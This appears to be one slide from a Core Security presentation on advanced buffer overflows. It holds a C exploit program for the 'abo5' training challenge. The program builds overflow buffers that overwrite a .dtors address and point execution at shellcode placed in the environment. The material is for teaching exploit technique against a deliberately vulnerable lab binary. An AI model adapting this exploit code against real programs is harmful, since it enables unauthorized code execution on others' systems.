Core Security
Vulnerabilities in your code – Advanced Buffer Overflows
int  main(void) {

        char evil_buffer1[BUFSIZE1];
        char evil_buffer2[BUFSIZE2];
        char *env[3] = {shellcode, NULL};
        char *p;

        /* Calculating address of shellcode */
        int ret = 0xbffffffa - strlen(shellcode) -
strlen("/home/user/gera/abo5");

        /* Constructing first buffer */
        p = evil_buffer1;
        memset(p, 'A', 256);    // Some junk
        p += 256;

        *((void **)p) = (void *) (DTORS_ADDRESS);
        p += 4;
        *p = '\0';

        /* Constructing second buffer */
        p = evil_buffer2;
        *((void **)p) = (void *) (ret);
        p += 4;
        *p = '\0';

        execle("/home/user/gera/abo5", "abo5", evil_buffer1, evil_buffer2,
NULL, env);
}
18